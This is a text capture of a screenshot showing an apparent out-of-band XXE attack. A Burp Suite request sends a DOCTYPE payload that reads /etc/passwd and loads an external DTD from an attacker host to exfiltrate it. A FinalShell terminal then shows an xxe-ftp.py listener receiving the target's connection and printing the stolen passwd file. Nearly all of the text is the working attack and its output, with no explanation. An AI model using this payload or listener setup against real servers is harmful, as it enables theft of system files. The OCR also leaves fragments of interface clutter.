 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /admin/hello.jsp HTTP/1.1
Host: 180.101.148.103:8088
Content-Length: 170
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://180.101.148.103:8088
Referer: http://180.101.148.103:8088/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=EFE68527FD2BF4830189AA674A45FFE2
Connection: close
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///etc/passwd">
<!ENTITY % sp SYSTEM "http:// :8000/1.dtd">
%sp;
%param3;
%exfil;
]>
FinalShell 3.5.1
同步状态 ●
运行 13:55
负载 0.35, 0.22, 0.11
CPU 5%
内存 13% 252M/1.9G
交换 0% 0/947M
内存 CPU 命令
20.5M 2.7 AliYunDu
20.1M 0.3 exe
7.4M 0.3 sshd
4.2M 0.3 top
842B 300B eth0
16K
11K
5K
46ms 本机
53
49.5
46
路径 可用/大小
/dev 975M/975M
/run 196M/199M
/ 30.9G/39.2G
/dev/shm 996M/996M
/run/lock 5M/5M
/sys/fs/... 996M/996M
/run/us... 199M/199M
1 素念VPS × 2 ch4ser ×
root@i Z:/var/www/html# cd ../
root@i yZ:/var/www# ls
html xxe-ftp.py
root@iZuf69xxq5ogexnmb7ot8yZ:/var/www# tmux attach -t 0
[detached (from session 0)]
root :/var/www#
root@ :/var/www# python2 xxe-ftp.py
XXE-FTP listening
Connected by %s ('180.101.148.103', 57370)
USER anonymous
PASS Java1.7.0_111@
TYPE I
/root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
命令输入